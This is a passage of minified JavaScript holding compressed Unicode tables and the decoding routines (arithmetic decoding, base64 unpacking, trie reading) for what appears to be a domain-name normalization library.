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[base64]/GRbYTS6RfiTYWGMCkNpfSHi7HvdiTglEVHKZXaVhezH4kkXiIvKopYAlPusftpE4a5IZwvw1x/eLvoDIh/zpo9FiQInsTb2SAkKHV42XYBjpJDg4374XiVb3ws4qM0s9eSQ5HzsMU4OZJKuopFjBM+dAZEl8RUMx5uU2N486Kr141tVsGQfGjORYMCJAMsxELeNT4RmWjRcpdTGBwcx6XN9drWqPmJzcrGrH4+DRc7+n1w3kPZwu0BkNr6hQrqgo7JTB9A5kdJ/H7P4cWBMwsmuixAzJB3yrQpnGIq90lxAXLzDCdn1LPibsRt7rHNjgQBklRgPZ8vTbjXdgXrTWQsK5MdrXXQVPp0Rinq3frzZKJ0qD6Qhc40VzAraUXlob1gvkhK3vpmHgI6FRlQZNx6eRqkp0zy4AQlX813fAPtL3jMRaitGFFjo0zmErloC+h+YYdVQ6k4F/epxAoF0BmqEoKNTt6j4vQZNQ2BoqF9Vj53TOIoNmDiu9Xp15RkIgQIGcoLpfoIbenzpGUAtqFJp5W+LLnx38jHeECTJ/navKY1NWfN0sY1T8/pB8kIH3DU3DX+u6W3YwpypBMYOhbSxGjq84RZ84fWJow8pyHqn4S/9J15EcCMsXqrfwyd9mhiu3+rEo9pPpoJkdZqHjra4NvzFwuThNKy6hao/SlLw3ZADUcUp3w3SRVfW2rhl80zOgTYnKE0Hs2qp1J6H3xqPqIkvUDRMFDYyRbsFI3M9MEyovPk8rlw7/0a81cDVLmBsR2ze2pBuKb23fbeZC0uXoIvDppfTwIDxk1Oq2dGesGc+oJXWJLGkOha3CX+DUnzgAp9HGH9RsPZN63Hn4RMA5eSVhPHO+9RcRb/IOgtW31V1Q5IPGtoxPjC+MEJbVlIMYADd9aHYWUIQKopuPOHmoqSkubnAKnzgKHqgIOfW5RdAgotN6BN+O2ZYHkuemLnvQ8U9THVrS1RtLmKbcC7PeeDsYznvqzeg6VCNwmr0Yyx1wnLjyT84BZz3EJyCptD3yeueAyDWIs0L2qs/[base64]/iW8nZJWwrET3mgd6mEhfP4KCuaLjopWs7h+MdXFdIv8dHQJgg1xi1eYqB0uDYjxwVmri0Sv5XKut/onqapC+FQiC2C1lvYJ9MVco6yDYsS3AANUfMtvtbYI2hfwZatiSsnoUeMZd34GVjkMMKA+XnjJpXgRW2SHTZplVowPmJsvXy6w3cfO1AK2dvtZEKTkC/TY9LFiKHCG0DnrMQdGm2lzlBHM9iEYynH2UcVMhUEjsc0oDBTgo2ZSQ1gzkAHeWeBXYFjYLuuf8yzTCy7/RFR81WDjXMbq2BOH5dURnxo6oivmxL3cKzKInlZkD31nvpHB9Kk7GfcfE1t+1V64b9LtgeJGlpRFxQCAqWJ5DoY77ski8gsOEOr2uywZaoO/NGa0X0y1pNQHBi3b2SUGNpcZxDT7rLbBf1FSnQ8guxGW3W+36BW0gBje4DOz6Ba6SVk0xiKgt+q2JOFyr4SYfnu+Ic1QZYIuwHBrgzr6UvOcSCzPTOo7D6IC4ISeS7zkl4h+2VoeHpnG/uWR3+ysNgPcOIXQbv0n4mr3BwQcdKJxgPSeyuP/z1Jjg4e9nUvoXegqQVIE30EHx5GHv+FAVUNTowYDJgyFhf5IvlYmEqRif6+WN1MkEJmDcQITx9FX23a4mxy1AQRsOHO/+eImX9l8EMJI3oPWzVXxSOeHU1dUWYr2uAA7AMb+vAEZSbU3qob9ibCyXeypEMpZ6863o6QPqlqGHZkuWABSTVNd4cOh9hv3qEpSx2Zy/DJMP6cItEmiBJ5PFqQnDEIt3NrA3COlOSgz43D7gpNFNJ5MBh4oFzhDPiglC2ypsNU4ISywY2erkyb1NC3Qh/IfWj0eDgZI4/ln8WPfBsT3meTjq1Uqt1E7Zl/qftqkx6aM9KueMCekSnMrcHj1CqTWWzEzPsZGcDe3Ue4Ws+XFYVxNbOFF8ezkvQGR6ZOtOLU2lQEnMBStx47vE6Pb7AYMBRj2OOfZXfisjJnpTfSNjo6sZ6qSvNxZNmDeS7Gk3yYyCk1HtKN2UnhMIjOXUzAqDv90lx9O/q/AT1ZMnit5XQe9wmQxnE/WSH0CqZ9/2Hy+Sfmpeg8RwsHI5Z8kC8H293m/LHVVM/BA7HaTJYg5Enk7M/xWpq0192ACfBai2LA/qrCjCr6Dh1BIMzMXINBmX96MJ5Hn2nxln/RXPFhwHxUmSV0EV2V0jm86/dxxuYSU1W7sVkEbN9EzkG0QFwPhyHKyb3t+Fj5WoUUTErcazE/N6EW6Lvp0d//SDPj7EV9UdJN+Amnf3Wwk3A0SlJ9Z00yvXZ7n3z70G47Hfsow8Wq1JXcfwnA+Yxa5mFsgV464KKP4T31wqIgzFPd3eCe3j5ory5fBF2hgCFyVFrLzI9eetNXvM7oQqyFgDo4CTp/hDV9NMX9JDHQ/nyHTLvZLNLF6ftn2OxjGm8+PqOwhxnPHWipkE/8wbtyri80Sr7pMNkQGMfo4ZYK9OcCC4ESVFFbLMIvlxSoRqWie0wxqnLfcLSXMSpMMQEJYDVObYsXIQNv4TGNwjq1kvT1UOkicTrG3IaBZ3XdScS3u8sgeZPVpOLkbiF940FjbCeNRINNvDbd01EPBrTCPpm12m43ze1bBB59Ia6Ovhnur/Nvx3IxwSWol+3H2qfCJR8df6aQf4v6WiONxkK+IqT4pKQrZK/LplgDI/PJZbOep8dtbV7oCr6CgfpWa8NczOkPx81iSHbsNhVSJBOtrLIMrL31LK9TqHqAbAHe0RLmmV806kRLDLNEhUEJfm9u0sxpkL93Zgd6rw+tqBfTMi59xqXHLXSHwSbSBl0EK0+loECOPtrl+/nsaFe197di4yUgoe4jKoAJDXc6DGDjrQOoFDWZJ9HXwt8xDrQP+7aRwWKWI1GF8s8O4KzxWBBcwnl3vnl1Oez3oh6Ea1vjR7/z7DDTrFtqU2W/KAEzAuXDNZ7MY73MF216dzdSbWmUp4lcm7keJfWaMHgut9x5C9mj66Z0lJ+yhsjVvyiWrfk1lzPOTdhG15Y7gQlXtacvI7qv/XNSscDwqkgwHT/gUsD5yB7LdRRvJxQGYINn9hTpodKFVSTPrtGvyQw+HlRFXIkodErAGu9Iy1YpfSPc3jkFh5CX3lPxv7aqjE/JAfTIpEjGb/H7MO0e2vsViSW1qa/Lmi4/n4DEI3g7lYrcanspDfEpKkdV1OjSLOy0BCUqVoECaB55vs06rXl4jqmLsPsFM/7vYJ0vrBhDCm/00A/H81l1uekJ/6Lml3Hb9+NKiLqATJmDpyzfYZFHumEjC662L0Bwkxi7E9U4cQA0XMVDuMYAIeLMPgQaMVOd8fmt5SflFIfuBoszeAw7ow5gXPE2Y/yBc/7jExARUf/BxIHQBF5Sn3i61w4z5xJdCyO1F1X3+3ax+JSvMeZ7S6QSKp1Fp/[base64]/V4DLDAJBYKQPCWTcrEaZ5HYbJi11Gd6hjGom1ii18VHYnG28NKpkz2UKVPxlhYSp8uZr367iOmoy7zsxehW9wzcy2zG0a80PBMCRQMb32hnaHeOR8fnNDzZhaNYhkOdDsBUZ3loDMa1YP0uS0cjUP3b/6DBlqmZOeNABDsLl5BI5QJups8uxAuWJdkUB/pO6Zax6tsg7fN5mjjDgMGngO+DPcKqiHIDbFIGudxtPTIyDi9SFMKBDcfdGQRv41q1AqmxgkVfJMnP8w/Bc7N9/TR6C7mGObFqFkIEom8sKi2xYqJLTCHK7cxzaZvqODo22c3wisBCP4HeAgcRbNPAsBkNRhSmD48dHupdBRw4mIvtS5oeF6zeT1KMCyhMnmhpkFAGWnGscoNkwvQ8ZM5lE/vgTHFYL99OuNxdFBxTEDd5v2qLR8y9WkXsWgG6kZNndFG+pO/UAkOCipqIhL3hq7cRSdrCq7YhUsTocEcnaFa6nVkhnSeRYUA1YO0z5itF9Sly3VlxYDw239TJJH6f3EUfYO5lb7bcFcz8Bp7Oo8QmnsUHOz/fagVUBtKEw1iT88j+aKkv8cscKNkMxjYr8344D1kFoZ7/td1W6LCNYN594301tUGRmFjAzeRg5vyoM1F6+bJZ/Q54jN/k8SFd3DxPTYaAUsivsBfgTn7Mx8H2SpPt4GOdYRnEJOH6jHM2p6SgB0gzIRq6fHxGMmSmqaPCmlfwxiuloaVIitLGN8wie2CDWhkzLoCJcODh7KIOAqbHEvXdUxaS4TTTs07Clzj/[base64]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";const FENCED=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);const NSM_MAX=4;function decode_arithmetic(bytes){let pos=0;function u16(){return bytes[pos++]<<8|bytes[pos++]}let symbol_count=u16();let total=1;let acc=[0,1];for(let i=1;i<symbol_count;i++){acc.push(total+=u16())}let skip=u16();let pos_payload=pos;pos+=skip;let read_width=0;let read_buffer=0;function read_bit(){if(read_width==0){read_buffer=read_buffer<<8|bytes[pos++];read_width=8}return read_buffer>>--read_width&1}const N=31;const FULL=2**N;const HALF=FULL>>>1;const QRTR=HALF>>1;const MASK=FULL-1;let register=0;for(let i=0;i<N;i++)register=register<<1|read_bit();let symbols=[];let low=0;let range=FULL;while(true){let value=Math.floor(((register-low+1)*total-1)/range);let start=0;let end=symbol_count;while(end-start>1){let mid=start+end>>>1;if(value<acc[mid]){end=mid}else{start=mid}}if(start==0)break;symbols.push(start);let a=low+Math.floor(range*acc[start]/total);let b=low+Math.floor(range*acc[start+1]/total)-1;while(((a^b)&HALF)==0){register=register<<1&MASK|read_bit();a=a<<1&MASK;b=b<<1&MASK|1}while(a&~b&QRTR){register=register&HALF|register<<1&MASK>>>1|read_bit();a=a<<1^HALF;b=(b^HALF)<<1|HALF|1}low=a;range=1+b-a}let offset=symbol_count-4;return symbols.map(x=>{switch(x-offset){case 3:return offset+65792+(bytes[pos_payload++]<<16|bytes[pos_payload++]<<8|bytes[pos_payload++]);case 2:return offset+256+(bytes[pos_payload++]<<8|bytes[pos_payload++]);case 1:return offset+bytes[pos_payload++];default:return x-1}})}function read_payload(v){let pos=0;return()=>v[pos++]}function read_compressed_payload(s){return read_payload(decode_arithmetic(unsafe_atob(s)))}function unsafe_atob(s){let lookup=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach((c,i)=>lookup[c.charCodeAt(0)]=i);let n=s.length;let ret=new Uint8Array(6*n>>3);for(let i=0,pos=0,width=0,carry=0;i<n;i++){carry=carry<<6|lookup[s.charCodeAt(i)];width+=6;if(width>=8){ret[pos++]=carry>>(width-=8)}}return ret}function signed(i){return i&1?~i>>1:i>>1}function read_deltas(n,next){let v=Array(n);for(let i=0,x=0;i<n;i++)v[i]=x+=signed(next());return v}function read_sorted(next,prev=0){let ret=[];while(true){let x=next();let n=next();if(!n)break;prev+=x;for(let i=0;i<n;i++){ret.push(prev+i)}prev+=n+1}return ret}function read_sorted_arrays(next){return read_array_while(()=>{let v=read_sorted(next);if(v.length)return v})}function read_mapped(next){let ret=[];while(true){let w=next();if(w==0)break;ret.push(read_linear_table(w,next))}while(true){let w=next()-1;if(w<0)break;ret.push(read_replacement_table(w,next))}return ret.flat()}function read_array_while(next){let v=[];while(true){let x=next(v.length);if(!x)break;v.push(x)}return v}function read_transposed(n,w,next){let m=Array(n).fill().map(()=>[]);for(let i=0;i<w;i++){read_deltas(n,next).forEach((x,j)=>m[j].push(x))}return m}function read_linear_table(w,next){let dx=1+next();let dy=next();let vN=read_array_while(next);let m=read_transposed(vN.length,1+w,next);return m.flatMap((v,i)=>{let[x,...ys]=v;return Array(vN[i]).fill().map((_,j)=>{let j_dy=j*dy;return[x+j*dx,ys.map(y=>y+j_dy)]})})}function read_replacement_table(w,next){let n=1+next();let m=read_transposed(n,1+w,next);return m.map(v=>[v[0],v.slice(1)])}function read_trie(next){let ret=[];let sorted=read_sorted(next);expand(decode([]),[]);return ret;function decode(Q){let S=next();let B=read_array_while(()=>{let cps=read_sorted(next).map(i=>sorted[i]);if(cps.length)return decode(cps)});return{S:S,B:B,Q:Q}}function expand({S,B},cps,saved){if(S&4&&saved===cps[cps.length-1])return;if(S&2)saved=cps[cps.length-1];if(S&1)ret.push(cps);for(let br of B){for(let cp of br.Q){expand(br,[...cps,cp],saved)}}}}function hex_cp(cp){return cp.toString(16).toUpperCase().padStart(2,"0")}function quote_cp(cp){return`{${hex_cp(cp)}}`}function explode_cp(s){let cps=[];for(let pos=0,len=s.length;pos<len;){let cp=s.codePointAt(pos);pos+=cp<65536?1:2;cps.push(cp)}return cps}function str_from_cps(cps){const chunk=4096;let len=cps.length;if(len<chunk)return String.fromCodePoint(...cps);let buf=[];for(let i=0;i<len;){buf.push(String.fromCodePoint(...cps.slice(i,i+=chunk)))}return buf.join("")}function compare_arrays(a,b){let n=a.length;let c=n-b.length;for(let i=0;c==0&&i<n;i++)c=a[i]-b[i];return c}var COMPRESSED="[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAwBpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]/+6nqcFMAkQJKHYLK0wYk5N9szV6xihDbDDFr45lN1K4aCXBq/FitPSud9gLt5ZVn+ZqGX7cwm2z5EGMgfFpIFyhGGuDPmso6TItTMwny+7uPnLCf4W6goFQFV0oQSsc9VfMmVLcLr6ZetDZbaSFTLqnSO/bIPjA3/zAUoqgGFAEQS4IhuMzEp2I3jJzbzkk/IEmyax+rhZTwd6f+CGtwPixu8IvzACquPWPREu9ZvGkUzpRwvRRuaNN6cr0W1wWits9ICdYJ7ltbgMiSL3sTPeufgNcVqMVWFkCPDH4jG2jA0XcVgQj62Cb29v9f/z/+2KbYvIv/zzjpQAPkliaVDzNrW57TZ/ZOyZD0nlfMmAIBIAGAI0D3k/mdN4xr9v85ZbZbbqfH2jGd5hUqNZWwl5SPfoGmfElmazUIeNL1j/mkF7VNAzTq4jNt8JoQ11NQOcmhprXoxSxfRGJ9LDEOAQ+dmxAQH90iti9e2u/MoeuaGcDTHoC+xsmEeWmxEKefQuIzHbpw5Tc5cEocboAD09oipWQhtTO1wivf/O+DRe2rpl/E9wlrzBorjJsOeG1B/XPW4EaJEFdNlECEZga5ZoGRHXgYouGRuVkm8tDESiEyFNo+3s5M5puSdTyUL2llnINVHEt91XUNW4ewdMgJ4boJfEyt/iY5WXqbA+A2Fkt5Z0lutiWhe9nZIyIUjyXDC3UsaG1t+eNx6z4W/OYoTB7A6x+dNSTOi9AInctbESqm5gvOLww7OWXPrmHwVZasrl4eD113pm+JtT7JVOvnCXqdzzdTRHgJ0PiGTFYW5Gvt9R9LD6Lzfs0v/TZZHSmyVNq7viIHE6DBK7Qp07Iz55EM8SYtQvZf/obBniTWi5C2/ovHfw4VndkE5XYdjOhCMRjDeOEfXeN/CwfGduiUIfsoFeUxXeQXba7c7972XNv8w+dTjjUM0QeNAReW+J014dKAD/McQYXT7c0GQPIkn3Ll6R7gGjuiQoZD0TEeEqQpKoZ15g/0OPQI17QiSv9AUROa/V/TQN3dvLArec3RrsYlvBm1b8LWzltdugsC50lNKYLEp2a+ZZYqPejULRlOJh5zj/LVMyTDvwKhMxxwuDkxJ1QpoNI0OTWLom4Z71SNzI9TV1iXJrIu9Wcnd+MCaAw8o1jSXd94YU/1gnkrC